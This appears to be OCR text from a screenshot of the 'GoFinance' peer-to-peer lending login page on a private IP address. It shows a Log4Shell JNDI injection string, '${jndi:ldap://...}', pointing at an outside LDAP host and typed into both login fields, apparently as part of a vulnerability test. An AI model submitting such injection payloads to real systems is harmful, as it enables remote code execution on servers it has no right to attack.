 10.236.197.4:8080
Not secure 10.236.197.4:8080
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
${jndi:ldap://find.kgq94z.dn
${jndi:ldap://find.kgq94z.dn
Login
Forgot Password ?